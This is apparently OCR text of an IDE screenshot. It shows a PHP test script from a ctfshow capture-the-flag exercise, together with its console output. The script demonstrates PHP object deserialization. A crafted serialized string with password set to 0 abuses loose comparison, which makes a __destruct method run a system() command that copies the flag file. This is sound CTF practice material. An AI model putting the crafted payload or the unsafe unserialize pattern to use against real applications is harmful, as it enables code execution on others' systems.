 test.php
ternal Libraries
ratches and Consoles
1 <?php
2
3 class Unser {
4 public $username='Firebasky';
5 public $password=123;
6 function __destruct() {
7 if($this->username=='ctfshow'&&$this->password==(int)md5(time())){
8 system( command: 'cp /ctfshow* /var/www/html/flag.txt');
9 }
10 }
11 }
12 echo serialize(new Unser())."\n";
13 echo (int)md5(time())."\n";
14 $unser = 'O:5:"Unser":2:{s:8:"username";s:7:"ctfshow";s:8:"password";i:0;}';
15
16 var_dump(unserialize($unser));
PHP test.php ×
C:\xampp\php\php.exe C:\Users\zk\PhpstormProjects\untitled\test.php
O:5:"Unser":2:{s:8:"username";s:9:"Firebasky";s:8:"password";i:123;}
0
object(Unser)#1 (2) {
["username"]=>
string(7) "ctfshow"
["password"]=>
int(0)
}
'cp' is not recognized as an internal or external command,
operable program or batch file.